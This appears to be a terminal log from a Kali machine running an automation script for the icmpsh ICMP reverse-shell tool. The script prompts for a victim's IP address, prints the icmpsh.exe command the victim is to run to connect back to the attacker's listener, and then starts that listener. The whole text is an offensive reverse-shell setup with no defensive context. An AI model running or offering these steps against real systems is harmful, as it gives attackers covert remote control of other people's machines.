 root@kali:~/icmpsh# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.199.195
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.199.159 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..